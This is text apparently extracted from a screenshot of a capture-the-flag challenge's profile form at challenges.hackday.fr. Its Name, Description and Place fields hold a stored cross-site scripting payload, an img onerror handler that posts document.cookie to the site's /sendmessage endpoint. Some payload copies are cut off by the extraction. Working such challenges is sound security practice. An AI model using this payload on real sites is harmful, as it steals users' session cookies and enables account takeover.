 Register
Not secure
challenges.hackday.fr:61394/profile
Incognito
Register
Get back to home page
Token :
54fe26e6-ed9b-4ceb-9266-b1989e774c3d
Contact ID :
84f54fc1-26f1-4764-9541-e1f74fde30dc
Username :
Good User
Name :
<img src="invalid-image" onerror="   fetch('/sendmessage', {     method: '
Description :
  fetch('/sendmessage', {
    method: 'POST',
    headers: { 'Content-Type': 'application/x-www-form-
urlencoded' },
    body: 'contact=84f54fc1-26f1-4764-9541-
e1f74fde30dc&message='+document.cookie
  });
">
Place :
<img src="invalid-image" onerror="   fetch('/sendmessage', {     method: '
Create